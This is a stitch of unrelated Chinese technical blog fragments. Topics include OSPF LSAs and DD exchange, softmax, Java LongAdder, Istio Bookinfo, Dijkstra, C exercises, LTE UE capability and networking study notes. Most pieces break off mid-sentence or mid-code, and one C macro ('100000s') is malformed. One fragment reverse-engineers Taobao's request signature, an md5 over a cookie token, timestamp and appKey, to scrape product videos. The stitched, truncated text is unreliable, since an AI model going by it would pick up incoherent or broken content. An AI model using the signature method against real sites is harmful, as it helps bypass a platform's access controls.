阶段总结 思考题 1、AS External LSA是在什么角色的路由器上产生的?它的基本作用是什么?
AS External LSA(5类LSA)是在ASBR产生的,主要是传递外部路由信息。
2、ASBR Summary LSA是在什么角色的路由器上产生的?它的基本作用是什么?
ASBR Summary LSA(4类LSA)是与ASBR同区域的ABR产生的,主要是标记ASBR的位置。
对于我们与ASBR不同区域来说,如果想要计算路由,必须要依靠4类LSA。
3、OSPF外部路由类型有哪两种?哪一种的优先级更高?
OSPF外部路由类型分别为:
E1E2 OSPF外部路由类型优先级为:
E1 > E2。因为E1计算外部路由的方式是更加精确的,我们会首先查看它的类型,而不是去查看它的cost值。
总结 我们主要介绍了外部路由的引入过程和外部路由的计算方式,以及次优路径和Forwarding Address它们之间的使用。
课后最好通过实验验证一下,并且通Display命令去查看4类LSA和5类LSA的内容,把4类LSA和5类LSA基本的、重要的信息点都记忆下来。
次优外部路由 产生问题 针对于次优外部路由为什么会产生,这是一个比较特殊的场景,我们可以看一下:
现在我们可以想象中间是一台交换机,三个路由器连接在同一个交换机上,这是一个共享的以太网的情况。此时RTB是一个ASBR的,然后RTB同时运行了OSPF和RIP,对于RTA来说它是一个只运行了OSPF的路由器,RTC是一个只运行了RIP的路由器,这是它的一个背景。
接着我们就在RTB上进入到OSPF的进程,【import rip】,然后进入到RIP的进程,【import ospf】,做一个互相的引入。
因此我们可以看到RTB负责生成这个5类LSA,然后这个时候我们去查看RTA的路由表,去往192.168.3.0的网段,那么我们的下一跳肯定是RTB,因为这条5类LSA就是我们的RTB生成的。
但是实际上在这个网络中我们可以看到,去往RTB并不是一个最优的路由。
我们把数据要想去往192.168.3.0,我们要先发给RTB,实际上RTB还是要把这个数据发给RTC,然后RTC再去往目的网段192.168.3.0。实际上我们可以看到,针对于这个网络我们的RTA和RTC是可以直接进行通信的。
因此这就是一个次优的外部路由产生的原因,我的路由是RTA生成的,这条5类LSA的生成是RTB。
但是最优的下一跳并不是RTB,而是RTC。此时我们如何把这个RTC的信息加进来呢?
解决方法 我们前面介绍过,在5类LSA中有一个特殊的参数就是Forwarding Address。
因此我们可以看到在这里的Forwarding Address在RTB产生的5类LSA中。此时再这种情况下的Forwarding Address就会置位,置位为10.1.123.3。
此时我收到这条5类LSA,我的下一跳就不再是RTB了,下一跳直接置为Forwarding Address(10.1.123.3)。
这样就能够保证一个最优的路由。
什么时候我的Forwarding Address会去置位呢?这里主要保证3个条件就可以了:
第一个,接口类型是广播多路访问网络。 如果是点对点的话肯定是不会产生这种次优路径的。
第二个,关于中间的网段,接口不能是静默接口。 (静默接口就是置位Silent-interface,此时它是不收不发OSPF的报文的)。
第三个,接口的网段,要宣告进OSPF才会将Forwarding Address去置位。 这个实验建议操作一下,去查看Forwarding Address是否能够去置位。
probability:事件发生的概率, p
odds: 事件发生的概率和不发生的概率之比 p/(1-p)
logit:odds 的对数 log[p/(1-p)] (在DL模型中,全连接层的输出就是logits)
softmax
soft版本的max,这是相对于hard版本的max而言的。相比于hard max,softmax能够放大不同的值之间的差异softmax作用是把一个序列变成一个概率分布。即序列中的每个值在0-1之间,并且所有值求和等于1 Softmax
有序列为 a a a,总共有n个元素。 a i a_i ai为序列中的第i个元素,则对它求完softmax之后的值为:
S i = e a i / ∑ k = 0 n e a k S_i = e^{a_i}/\sum_{k=0}^{n} e^{a_k} Si=eai/k=0∑neak
logSoftmax(为了softmax数值计算的稳定性,对softmax再求一个log): S i ′ = l o g ( S i ) S_i' = log(S_i) Si′=log(Si)
交叉熵(衡量两个分布p,q的相似性):
C ( p , q ) = − ∑ i = 0 n p ( i ) l o g ( q ( i ) ) C(p,q) = - \sum_{i=0}^{n} p(i)log(q(i)) C(p,q)=−i=0∑np(i)log(q(i))
1、LongAdder由来 LongAdder类是JDK1.8新增的一个原子性操作类。AtomicLong通过CAS算法提供了非阻塞的原子性操作,相比受用阻塞算法的同步器来说性能已经很好了,但是JDK开发组并不满足于此,因为经常搞并发的请求下AtomicLong的性能是不能让人接受的。
如下AtomicLong 的incrementAndGet的代码,虽然AtomicLong使用CAS算法,但是CAS失败后还是通过无限循环的自旋锁不多的尝试,这就是高并发下CAS性能低下的原因所在。源码如下:
public final long incrementAndGet() { for (;;) { long current = get(); long next = current + 1; if (compareAndSet(current, next)) return next; } } 高并发下N多线程同时去操作一个变量会造成大量线程CAS失败,然后处于自旋状态,导致严重浪费CPU资源,降低了并发性。
2、LongAdder与AtomicLong的简单介绍 我们知道,volatile关键字是轻量级锁,可以解决多线程内存不可见问题。对于一写多读,可以解决变量同步问题,但是如果是多写,volatile无法解决线程安全问题的。例如,count++操作,就应该使用如下方式: AtomicInteger count = new AtomicInteger(); 、count.addAndGet(1);而如果是JDK8及以上,推荐使用LongAdder对象替代,因为它的性能比AtomicLong 更好(减少乐观锁的重试次数)。 LongAdder其他应用场景:
对于Java项目中计数统计的一些需求,如果是 JDK8,推荐使用 LongAdder 对象,比 AtomicLong 性能更好(减少乐观锁的重试次数)
在大多数项目及开源组件中,计数统计使用最多的仍然还是AtomicLong,虽然是阿里巴巴这样说,但是我们仍然要根据使用场景来决定是否使用LongAdder。
今天主要是来讲讲LongAdder的实现原理,还是老方式,通过图文一步步解开LongAdder神秘的面纱,通过此篇文章你会了解到:
为什么AtomicLong在高并发场景下性能急剧下降?LongAdder为什么快?LongAdder实现原理(图文分析)AtomicLong是否可以被遗弃或替换? 本文代码全部基于JDK 1.8,建议边看文章边看源码更加利于消化!
3、AtomicLong 当我们在进行计数统计的时,通常会使用AtomicLong来实现。AtomicLong能保证并发情况下计数的准确性,其内部通过CAS来解决并发安全性的问题。
3.1 AtomicLong实现原理 说到线程安全的计数统计工具类,肯定少不了Atomic下的几个原子类。AtomicLong就是juc包下重要的原子类,在并发情况下可以对长整形类型数据进行原子操作,保证并发情况下数据的安全性。
public class AtomicLong extends Number implements java.io.Serializable { // + 1 public final long incrementAndGet() { return unsafe.
需求 最近需要抓取一些淘宝商品的首图视频,比如https://item.taobao.com/item.htm?spm=a230r.1.14.31.7ebfcec2qmczgd&id=641116554739&ns=1&abbucket=2#detail,该页面首图视频页面元素是blob协议加密,该协议返回大多是m3u8格式的视频,并被切分为多个ts格式的小段视频集合。
分析 通过chrome抓包果然找到了m3u8视频请求,第一个请求返回ts文件列表,紧接着发起视频请求返回ts视频数据。
# EXTM3U:.m3u8文件的格式定义 # EXT-X-KEY: 密钥的信息 # METHOD: 加密的方法,这里采用的是AES-128的加密方式 # URI: 密钥的地址,需要获取访问得到密钥的信息 # IV: 偏移量,AES加密的方法,通过这个密钥就可以解密,获取正确的视频信息 数据来源找到了,那么紧跟着就是找到这些链接的组成字段,如首个链接https://tbm-auth.alicdn.com/e99361edd833010b/1Ptetzs7wLumqr8DVXj/IZAAx7ivPbWWLLDYpm0_275076925941___hd.m3u8?auth_key=1619353994-0-0-7eac2e2d00d26717d7aad9746575f99f中大部分url参数都是加密串,通过搜索其中的1Ptetzs7wLumqr8DVXj,找到了多条符合条件的请求。
第一条请求中返回的数据中有两个参数的video_url,分别是hlsResources和mp4Resources,返回了m3u8和mp4格式,好家伙,这样省去了合并m3u8个流程,直接拿mp4格式的视频即可。
逆向 拿到返回video_url的请求的参数,通过逐条过滤参数发现,最终生效的参数只有四个,分别是appKey,t,sign,data,每次请求都有失效时间。
其中appKey固定为12574478,t为精确到毫秒的时间戳,sign是今天的逆向主角参数,data动态内容为'{"videoId": "%s","from":"detail"}' % "301079547561",其中301079547561作为videoId在页面请求时直接返回在页面js中。
sign 无痕浏览器清空页面缓存,搜索sign,从众多页面中找到可能出现的位置,sign就是j,而j = h(d.token + "&" + i + "&" + g + "&" + c.data),其中d.token是加密字符串,i为时间戳,g为固定值12574478,c.data为{“videoId”:“275076925941”,“from”:“detail”}
在控制台中调用h函数返回32位字符串,猜测是md5加密,就不扣h函数的js了。
接下来就是分析这些参数中唯一变的参数d.token的来源。
d.token 第一次断点时d.token为undefined。
放开断点后搜索d.token的值0027f0b395e6356158d06d22da238855,第一次出现在了返回video_url的请求返回时set-cookie中,作为Response Cookie返回了两个cookie,一个是_m_h5_tk,一个是_m_h5_tk_enc,_分割的前面一段就是d.token的值。
第二次进入断点时d.token=0027f0b395e6356158d06d22da238855,放开断点后搜索0027f0b395e6356158d06d22da238855出现在了同一个请求的Request Cookie中。
逻辑梳理 大概思路清晰了,对同一个请求多次访问,第一次返回cookie作为第二次请求的cookie,cookie中的_m_h5_tk_enc通过_分割的前半段字符串作为d.token,根据d.token + "&" + i + "&" + g + "&" + c.data进行md5得到sign,请求时加上两个cookie,完成video_url的请求,从而实现淘宝商品首图的视频抓取。
爬虫 APPKEY = '12574478' DATA = '{"
Bookinfo 应用分为四个单独的微服务:
productpage :productpage 微服务会调用 details 和 reviews 两个微服务,用来生成页面。details :这个微服务包含了书籍的信息reviews :这个微服务包含了书籍相关的评论。它还会调用 ratings 微服务。ratings :ratings 微服务中包含了由书籍评价组成的评级信息。 reviews 微服务有 3 个版本:
v1 版本不会调用 ratings 服务。v2 版本会调用 ratings 服务,并使用 5个黑色五角星来显示评 分信息。v3 版本会调用 ratings 服务,并使用5个红色五角星 来显示评 分信息。
我们分为三个目标;
1、部署bookinfo服务。 kubectl create ns bookinfo #自动注入 kubectl label namespace bookinfo istio-injection=enabled cd istio-1.4.2/samples/bookinfo kubectl apply -f platform/kube/bookinfo.yaml -n bookinfo 查看bookinfo状态
kubectl get pod -n bookinfo details-v1-78d78fbddf-zthb5 2/2 Running 0 3m22s productpage-v1-596598f447-85lzq 2/2 Running 0 3m19s ratings-v1-6c9dbf6b45-r2s4b 2/2 Running 0 3m21s reviews-v1-7bb8ffd9b6-zn6f7 2/2 Running 0 3m21s reviews-v2-d7d75fff8-rcj6f 2/2 Running 0 3m20s reviews-v3-68964bc4c8-2jskz 2/2 Running 0 3m20s 2、部署gateway kubectl apply -f networking/bookinfo-gateway.
obs除了直播外,更是一款不错的录屏工具,但使用时,当有双显卡时就会无法捕获屏幕,obs里显示全黑,同时无法保存录屏捕获桌面视频。
此时只要在桌面nv控制面板手动加入obs软件,并指定用集成显卡即可不再黑屏。
还有一点,使用自定义快捷键控制录屏时,文件只有1k无法保存内容,此时记住一定要手动点击录屏按钮 并 手动结束录屏按钮,这样才能成功录制出视频文件。
南无阿弥陀佛,哈哈。
概述 在上一篇文章中讲述了Kruskal和Prim算法,用于得到最小生成树,今天将会介绍两种得到最短路径的算法——Dijlkstra和Bellman-Ford算法
Dijkstra算法 算法的特点: 属于单源最短路径算法,什么是单源呢,通俗的说也就是一个起点,该算法一次只能得到一个点到其他点的最短路径。限制条件:图中不能有负权边。也就是图中不能有权值为负数的边 上面的特点在我讲完这个算法的思想之后你就会明白为什么了。
算法思想:
这个算法的思想其实特别贴近生活,如果你把每个点都想象成一个小石头,每个边都想成一根绳子,边的权值表示绳长。然后,我们选择其中一个石头,作为第一个从地上被拉起来的,将其慢慢地从地上拿起来,之后肯定会有一个离它最近的小石头也会被拉起来,就这样不断往上提,最终所有石头都会被提起来。好了,说完了这个例子后,我想问你一个比较常识性的问题:除了第一块石头外,每块被拉起来的石头是否都是被前一个被拉起来的石头所拉起来的?当你相通了这个,后面当我解释过程的时候就好说了
我们先来看一下下面这个例子:我们以A为起点,按照我们之前的例子去挨个提起来:
过程:
上面是使用该算法的一个过程图,我们现在来对其进行一个解释,并且,为了方便记录最短路径,我会用一个表来记录最短路径
以A为源点,并且将A点所直接指向的顶点的路径信息记录到该表中。从图中不难看出提起来的第一块石头是B,它是被A提起来的,因此更新A到B的最短路径信息,我们发现和原来是一样的
终点最短路径长度BA -> B10C∞DA -> D30EA -> E100 接下来,下一个被踢起来的是D,它是被A提起来的,更新其最短路径,更新后的路径信息也是和原来一样
终点最短路径长度BA -> B10C∞DA -> D30EA -> E100 很明显,下一个被踢起来的是C,它是被谁提起来的呢?看一下图就知道,它是被D所提起来的。为什么我总是强调是被谁提起来的这个问题呢?还记得我之前在说思想的时候说过的问题吗?正是因为每个被提起来的石头都是被上一个已经被提起的石头所提起来的,所以他的最短路径就是,提起他的那块石头的最短路径再到达当前被提起的石头的最短路径就是当前石头的最短路径了。
如果听着有点蒙,我们用这一步的这个例子给你说明一下,当前C被D所提起来,因此A到C的最短路径就是A到D的最短路径加上D到C的最短路径,权值也是在上一条路径的基础上进行相加得到的。我们发现此时的路径信息50要小于一开始的路径长度∞,因此更新后最短路径信息就变成了下面这样了
终点最短路径长度BA -> B10CA -> D -> C50DA -> D30EA -> E100 再往后就是最后一步了,E点被提起,它是被C所提起来的,并且此时的最短路径长度比表中的原来的路径长度要短,因此进行更新
终点最短路径长度BA -> B10CA -> D -> C50DA -> D30EA -> D -> C -> E60 至此,就得到了以A为起点到达其他点的最短路径信息了
参考代码(部分)
- /** * Dijkstra算法,原理:每个节点当做石头,每个边当做绳子,然后把往上拉 * * 限制条件:图中不能有负权边,不然可能会出现,某个点被提起来之后,又发现了可以到达它的更短的边 * 也可以理解为,在选起点后,就存在某条权值为负数的路径,就是说已经被提起来了 * * @return V - PathInfo * PathInfo中存的是List<EdgeInfo<V, E> 和 weight */ @Override public Map<V, PathInfo<V, E>> dijkstra(V begin) { // 拿到起点 Vertex<V, E> beginVertex = vertices.
大家好,我是小编南风吹,每天推荐一个小工具/源码,装满你的收藏夹,让你轻松节省开发效率,实现不加班不熬夜不掉头发!
今天小编推荐一款纯前端类似excel的在线表格,功能强大、配置简单、完全开源。
开源协议 使用 MIT 开源许可协议
链接地址 公众号【Github导航站】回复关键词【luc】获取git地址
特性 格式设置:样式,条件格式,文本对齐及旋转,文本截断、溢出、自动换行,多种数据类型,单元格内多样式单元格:拖拽,下拉填充,多选区,查找和替换,定位,合并单元格,数据验证行和列操作:隐藏、插入、删除行或列,冻结,文本分列操作体验:撤销、重做,复制、粘贴、剪切,快捷键,格式刷,选区拖拽公式和函数:内置公式,远程公式,自定义公式表格操作:筛选,排序增强功能:数据透视表,图表,评论,共享编辑,插入图片,矩阵计算,截图,复制到其他格式,EXCEL导入及导出等 演示截图 结尾 本期就分享到这里,我是小编南风吹,专注分享好玩有趣、新奇、实用的开源项目及开发者工具、学习资源!希望能与大家共同学习交流,欢迎关注我的公众号**【Github导航站】**。
说明语句
数据的输入
数据的处理
数据的输出
1.将一个整数转换为字符串。 #include <stdio.h> void tranvers(int n) {if (n/10!=0) tranvers(n/10); printf("%c",n%10+'0'); } int main(){ int n; scanf("%d",&n); if(n<0) { printf("-"); n=-n; } tranvers(n); return 0; } 2.在全校1000人中,募捐,当总数达到十万时结束,统计此时的捐款人数,以及平均每人捐款的数目. #include <stdio.h> #define sum 100000s int main(){ float total,amount,aver; int i; for(i=1,total=0;i<=1000;i++) { scanf("%f",&amount); total=total+amount; if(total>=sum)break; } if(i<1000) aver=total/i; else aver=total/(i-1); printf("num=%d\naver=%10.2f",i,aver); return 0; } 3.输出三角形的面积。 思路:先设出三条边长,还有s,还有面积area 然后数据的输入,数据的处理最后输出。 #include <stdio.h> #include <math.h> int main(){ float a,b,c,s,area; scanf("%f%f%f",&a,&b,&c); s=(a+b+c)/2; if((a+b>c)&&(a+c>b)&&(b+c>a)) { area=sqrt(s*(s-a)*(s-b)*(s-c)); printf("
今天安装了在虚拟机中安装了windows xp系统,然后打算配置一下网络,发现网络连接不见了。
第一反应可能是没有网络设备器,在虚拟机中设置查看发现有网络设备器
然后在设备管理器中查看也发现了网络适配器
这时我很疑惑为啥会没有呢,然后我又去把虚拟机网络连接模式换了换,发现还是没有。最后想到可能是网络连接服务没打开。
在cmd中输入services.msc ,找到了下面这2个选项设置启动。
过一会儿,我们发现有网络连接了。
以高通QXDM log为例解码UECapabilityInformation: 在3gpp 36.331中,有个流程是eNB查询UE能力:UECapabilityEnquiry 消息,对应逻辑信道为DL-DCCH,使用SRB1承载、RLC AM模式传输,可以查询多个RAT的能力。 UE返回UECapabilityInformation,使用SRB1承载,对应逻辑信道为UL-DCCH,返回各个RAT能力。 每个RAT能力对应了一个container,其中包含RAT的类型以及具体该RAT container的内容。 比如RAT为E-UTRA以及UE-EUTRA-capability。 其中包含的字段太多了,在331中大概占据了好几个页面。 以UE-EUTRA-capability为例,其中包含信息包括: 1)UE协议版本号,如R8; 2)UE-category,即306表格中写的,针对某个category,下行方向上指明一个TTI接收的最大bit数/最大TB size; soft channel bit以及支持的MIMO layer; 上行方向上指明一个TTI发送的最大bit数/最大TB size 以及是否支持64QAM; 3)PDCP参数,即指明PDCP使用哪种ROHC profile; 4)PHY层参数,指明ue-TxAntennaSelectionSupported;ue-SpecificRefSigsSupported; 5)RF参数,如支持的EUTRAN 的某个band;每个band是否支持半双工; 6)测量参数:指示interFreqBandList和interRAT-BandList中的band是否需要measurement gap; 7)Inter-RAT参数,包括UTRAN/GERAN/CDMA2000-HRPD&1xRTT; 8)非关键扩展,用于后续版本能力扩展; 以上是R8的能力。此后的版本因为引入了新的特性,则即在此基础上逐渐扩展,以R9和R10为例(各个版本都引入了哪些基本特性见我之前的文章)。 在R9进行了一些扩展,一些关键内容: 1)Phy层参数(9d0):对于FDD/TDD是否支持enhanced dual layer(PDSCH transmission mode 8); 2)InterRAT能力(9c0),若是否支持CS回落到CDMA2000,以及重定向到UTRAN; 3)为HomeENB增加的上报的ProximityIndication; R10中增加了CA特性,一些参数扩展: 1)UE-category相对于R8/9扩展了UE category6/7/8; 2)RF参数扩展了supportedBandCombination-r10(CA/MIMO能力); 3)PHY层参数扩展了非连续资源分配/跨载波调度等能力指示信息; 4)测量参数扩展了指示CA bandcombination下测量是否需要gap; 5)为MDT增加了idle态测量log的上报; CA引入的BandCombination: 在R8/9,UE仅支持单独的band能力,即指示UE所支持的band index号,如通常我们说的Band 38等。R10引入了CA特性,UE能力也随之引入了相关的bandCombination指示。 关于CA中引入的支持的BandCombination解释,其结构如下: 1)bandcombination,指明了同时支持的band,如band1和band2; 2)具体对于某个band,又有几个字段: bandindex、该band上行参数和该band下行参数(其中指明了该band的CA带宽能力以及MIMO能力) 其中CA带宽能力(CA bandwidth classes)规定了聚合带宽限制,见36.101中表格Table 5.6A-1: Table 5.6A-1: CA bandwidth classes and corresponding nominal guard bands 其中定义了A、B、C、D、E、F、I,其中: 1)A:CC数只有一个,意味着没有载波聚合(载波聚合至少是2CC); 2)B:2CC载波聚合,总PRB数不超过100; 3)C:2CC载波聚合,总PRB数大于100不超过200; 4)D:3CC载波聚合,总PRB数大于200不超过300; 5)E:4CC载波聚合,总PRB数大于300不超过400; 6)F:5CC载波聚合,总PRB数大于400不超过500; 7)I:8CC载波聚合,总PRB数大于700不超过800; MIMO能力是指:指当前band可以支持的MIMO能力: 对于上行可支持2/4层,对于下行可支持2/4/8层。 而即便是相同的band,也可以进行组合,即组成了不同的带宽配置集合(bandwidth combination sets)。 以Release 15 36.
文章参考:王道考研——计算机网络
1. 概述 1.1 传输层的意义 网络层可以把数据从一个主机传送到另一个主机,但是没有和进程建立联系。
传输层就是讲进程和收到的数据联系到一起,使数据能够为应用服务。
所以说传输层是主机才有的层次!
1.2 传输层的两个协议 1.3 传输层的寻址和端口 端口号只用于计算机分辨本地进程,总共有2^16=65536种端口号,端口号有很多种,不能随便使用。
1.3.1 常见的应用程序端口号 2. UDP协议 2.1 UDP概述 因为UDP一次发送一个完整报文不会分片,所以需要应用层传输过来的数据不要太大,否则网络层分片任务就很重,但是也不能太小,不然效率较低。
UDP适合一些实时应用,因为实时应用延迟要求高,需要立即响应。
2.2 UDP首部格式 2.2.1 UDP的校验位构成 这里的伪首部只是用来计算检验和的,计算完了就丢弃,可以见下UDP的校验方式。
2.2.2 UDP校验方式 总结一下步骤: 在发送端的时候: 就是将每一行(4字节)拆成两部分,左右平均2字节大小,将这两字节数据写成二进制,那么2字节一共就需要2*8=16位。此时检验和没有计算,默认填充0,同时如果数据字段不整齐,则用0补齐,这样就可以写出几十行二进制数,如图中所示。计算着几十行二进制数按二进制反码运算求和,二进制反码运算可以参考二进制反码求和运算,得到的最后简介再反码,之后将反码之后的放入原来的检验和字段。 在接收端的时候: 与发送端的时候不同的是,此时检验和字段不是0了。
按照发送端的步骤再将所有数据写成二进制进行二进制反码运算求和。
如果最后得到结果全1就是没问题,否则丢弃。
3. TCP协议 3.1 TCP协议的特点 TCP必须要建立连接之后才可以进行数据交换,所以TCP是面向连接的。
TCP传输数据是随机切割数据的。
3.2 TCP报文段的首部 见上图,可以看到TCP是将数据随机分割后加上TCP头传输的,所以序号就是为了标记这些随机分割之后的数据,这里把第一个字节的编号当成序号。
确认号就是收到之后做一下标记,代表这之前的都收到了,希望收到的下一个编号的数据就是确认号打头的那个数据偏移量就是为了标记一下距离TCP开始多少字节是数据,这里的单位是4B,这个偏移量就是TCP首部长度。
窗口就是接收方告诉发送方,还有多少地方(缓存)可以放数据。
紧急指针就是告诉TCP从哪里到哪里是紧急数据。
3.2.1 TCP的六个控制位 紧急位URG URG的特点就是让数据插队,URG=1的就会在缓存中被提前到第一个传输
确认位ACK 推送为PSH 就是接收端的URG,将PSH=1的数据尽快接收
注意一下,如果没有PSH,一般都是接收方缓存满了之后再将数据发送到主机
复位RST 同步位SYN A和B主机要建立连接,就A先发一个报文,其中SYN=1
B收到之后也回复一个SYN=1的报文,代表接受连接
终止位FIN 3.3 TCP连接管理 3.3.1 TCP三次握手(建立连接) 第一段的意思是 SYN=1:(A)要建立连接了!
seq=x(随机):因为还没有数据,所以写什么都无所谓
第二段的意思是 SYN=1:我(B)同意你(A)建立连接!
文章参考:王道考研——计算机网络
1. 概述 因为不同的网络应用之间需要有一个确定的通信规则。
1.1 两种常用的网络应用模型 1.1.1 客户/服务器模型(Client/Server) 1.1.2 P2P模型(Peer-to-Peer) 网络健壮性指的是P2P模型不容易坏掉,即使一个节点坏了也没问题,可以有其他节点代替。
2. 域名系统协议(DNS) 2.1 概述 DNS就是将打在地址栏的域名转化为IP地址的东西。
2.1.1 域名 域名就是www.xxx.com,当然这是最简单的一种 .com之后还可以有东西,称之为根,域名从左向右,级别逐渐增高。
2.2 域名服务器(DNS服务器) DNS服务器有很多台,根据层次结构分为三层,根域名服务器,顶级域名服务器,权限域名服务器。
本地域名服务器不算层次结构,特点是里主机比较近,当主机和另一台比较近的主机通信时,就不用走哪些更高级的服务器了。
根域名服务器并不是一个域名只有一台,而是一个域名对应多台域名服务器,全世界一共有13个这样的域名,分别是a.rootservers.net,b.rootservers.net,c.rootservers.net,~m.rootservers.net
在权限域名服务器中,虽然看似abc.com比y.abc.com少了一位,但是他们的地位仍是对等的,对应的两台权限域名服务器。
2.3 域名解析过程 2.3.1 递归查询 在上图中
主机先是想本地域名服务器发送请求,如果查不到的话,
本地域名服务器向根域名服务器发送请求(找别人),如果还是查不到的话,
根域名域名服务器向顶级域名服务器发送请求(找别人),如果还是查不到的话,
顶级域名服务器向权限域名服务器发送请求(找别人)
可以看到每一次向下一个查询的服务器都变了,不是主机一个个去问,而是服务器自己一个个问下去
2.3.2 迭代查询 在上图中
主机先是想本地域名服务器发送请求,如果查不到的话,
本地域名服务器就让主机去向根域名服务器发送请求(主机去找,本地域名给目标根域名服务器的IP地址),如果还是查不到的话,
根域名域名服务器让主机去向对应的顶级域名服务器发送请求(主机去找,根域名给目标顶级域名服务器的IP地址),如果还是查不到的话,
顶级域名服务器让主机去向权限域名服务器发送请求(主机去找,顶级域名给目标权限域名服务器的IP地址)
可以看到这里是主机一个个挨个问的地址
2.3.3 高速缓存 为了减少多次查询同一个域名的资源浪费,本地域名服务器会存储最近使用的ip地址解析,下次再访问同一个域名就不需要这么多查询步骤了。同时这个高速缓存主机本身也有存储
同时本地域名服务器还可以对顶级域名服务器,权限域名服务器的地址进行缓存,下一次即使是不知道的ip地址,查询也可以更快
高速缓存为了保持正确性,需要定时更新
3. 文件传输协议(FTP,TFTP) 3.1 概述 TFTP是一个轻量的,比较容易实现的,面对小文件的,UDP的文件传输协议
这里我们重点是FTP协议
3.2 FTP的服务端和客户端 3.3 FTP的工作原理 为什么有匿名登陆:对于一些公共服务器来说,增加验证阶段就是增加资源开销,减少验证阶段就可以节省资源来更好地服务
主进程和从属进程的区别:主进程是打开端口,让外部发送的数据可以进来,并且将这些数据逐个分配各从属进程。从属进程则是单独为这些数据服务
先注释一下这里的主进程被忽略掉了,只是没标在上面,不是没有啊
这里客户端和服务器端先建立TCP连接,端口是21,称为控制连接
然后看情况是主动建立连接还是被动建立连接
主动建立连接是指服务器端主动发送请求和客户端进行连接,此时端口号固定是20
被动连接是指客户端发送请求和服务器端建立数据传送连接,此时端口号是不确定,有两者协商得到
数据传输完成之后,数据连接断开,控制连接继续保持,直至两边发送断开请求
FTP的两种传输模式了解即可
4. 电子邮件 4.
文章笔记整理于:王道考研——计算机网络
1. 概述 数据报和分组的关系:分组是一段比较长的数据,将它进行切割成一段段之后就得到数据报 功能一:让数据在路由器之间走最佳的路径。功能二:让不同的设备(手机,电脑,平板等)都能正常连接。功能三:拥塞控制 开环控制:在拥塞之前就提前设计解决。闭环控制:在拥塞时自动调整解决问题。 OSI参考模型各层次的传输单元应用层报文传输层报文段网络层IP数据报,分组(如果IP数据报太大就切割成分组)数据链路层帧物理层比特流 2. 数据交换方式(3种) 2.1 电路交换 2.2 报文交换 2.3 分组交换 2.4 分组交换和报文交换的具体计算对比 报文交换:一共三段,每段都需要10000bit/1000bps=10s,三段就是3x10=30s
分组交换:可以分为两段,一个是第一个数据开始发到最后一个数据从源发出,一段是最后一个数据到达目的地。第一段总时间是10000bit/1000bps=10s,第二段总时间是(10/1000)*2=0.02s,所以总时间是10.02s。
理解一下,这里就是报文交换的时候,由于报文没有分割,所以即使先到的数据也不能先发走,只能等到最后一段报文全部到了之后才能一起走,相对于分组交换明显拖慢了前面数据的速度,所以导致报文交换明显慢于分组交换
可以看到分组交换明显快于报文交换,所以我们通常使用分组交换.
三种方式对比:
2.4.1 分组传输的两种传输方式-数据报与虚电路 数据报 虚电路 [外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-mjkvPp3K-1619260554696)(计算机网络Part4 网络层.assets/image-20210423200034150.png)]
3. 路由算法和路由协议概述 3.1 RIP协议和距离向量算法 3.1.1 RIP协议概述 通过交换信息构建路由表
3.1.2 如何建立路由表 3.1.3 RIP协议报文格式 3.1.4 RIP协议特点 就是来回更新路由表,错误信息被覆盖,导致直至达到距离上限强制错误时才可以得知出错
3.1.5 距离向量算法 3.2 OSPF协议和链路状态算法 3.2.1 OSPF协议概述 3.2.2 OSPF的其他特点 为什么OSPF收敛速度快?因为它只是刷新一下链路状态,得知其是否连通,不需要和RIP一样进行对照,而是直接通过Dijilstra算法来自己算出路径
3.2.3 链路状态路由算法 了解即可
3.2.4 OSPF区域 了解即可
3.2.5 OSPF分组(了解即可) 3.3 BGP协议 3.3.1 BGP协议简介 3.3.2 BGP协议交换信息的过程 了解即可,只需要知道BGP交换协议里面交换的是一组路径向量
3.3.3 BGP协议报文格式(BGP是应用层协议) 3.3.4 BGP协议特点 3.
邻接关系 邻接建立过程 讲完了报文之后我们具体来看一下是怎么同步的,我们可以看到下图是我们LSDB的过程:
注意:
我们要注意,在到达同步过程之前我们先要达到2-way的状态,就是我们首先要有邻居状态的建立,才有可能有下面的这些步骤。
首先第一个是ExStart状态:
在Exstart状态中,是用于选举我们的主从的,这里我们可以看到,选举主从主要是用到了DD报文。
对于最前面的这三个DD报文,实际上是不携带任何的路由摘要消息的,此时有人会问不携带路由摘要,那么这个DD报文的作用是什么?
现在我们来看一下它是如何去选举主从的,首先对于RTA而言,它会发送一个DD报文。
这里有一个Seq,我们可以想象X是一个随机数,它的任意取值都是没有关系的,可以取任意的值。第二个I代表的是这个是否是我的第一个DD报文,很明显是。而M代表我是不是Master,此时也就是我是不是主,RTA在这里并不知道RTB的情况肯定以为自己是主,那么同样是置为1,认为自己是MASTER。而MS是代表后面还没有响应选举的DD报文,这里后面还是要去选举DD的,还是要去发送报文信息,所以也是置为1。 对于RTB来说也是一样的,RTB收到了DD报文也是去比较我们的Router ID。
这里对于DD报文,Router ID越大则会成为一个Master,此时RTB就知道自己已经是MASTER。
回复一个DD报文,Seq=Y,这个就是随机数,我们不用管他。
Y表示是不是我的第一个DD报文。
M表示自己是否为MASTER,现在认为自身是MASTER,所以也置为1。
MS表示后面还有没有相应的选举报文,这里是有的,同样也是置1。
此时RTA收到了DD报文之后,发现RTB的Router ID确实是比我大,那么RTB就可以作为一个MASTER。
此时路由器就从ExStart变为Exchange状态,也就是说代表主从去选举完毕了。但是这里RTA就会去回复一个DD报文。
这里的这个DD报文,可以看到它的SEQ就是遵从于我的RTB的SEQ的值了,也就是说之后再去传递任何的DD报文,都是以Y为基础。
在Y上面进行加一、加二等等,第一次传输就是加一,第二次传输就是加二。它在这里就是以y为基础去传送我们的路由消息已经传送我们的DD报文了。
这里其实就可以去保证我们的可靠性了,这个也是选举出主从的意义,为了保证双方设备的可靠性。
这个时候RTA认定RTB是我的DD报文,这个时候SEQ可以理解为一个会话ID,就置为y,它对于I、M、MS这三个参数在我们的报文中还是有的,但是只不过这三个参数都是置0。
因为I首先并不是我的第一个报文了,此时置为0。现在RTA很明显不是Master,是从,所以M也置为0。现在因为是最后一个参与主从选举的DD报文了,所以也是置为0了。 表示去认可RTB主从的地位。肯定RTB是RTA的主了,此时RTB收到了这个报文之后,就会从Exstart状态变为Exchange。
而在Exchange状态中它们就会开始正式的交互相应的摘要信息了,此时RTB将我们相应的DD报文的摘要信息发给RTA。
这个时候我们的Seq等于Y+1,这是RTB第一次传输摘要信息的报文。这个时候它后面跟着一个MS,表示后面还跟着其他的一些MS的报文。 然后对于Exchange状态,RTA现在已经从Exchange状态,到达了loading状态。
同时它也会发送Seq=Y+1的报文,在这里的话也就相应的去发送路由摘要的信息给RTB。
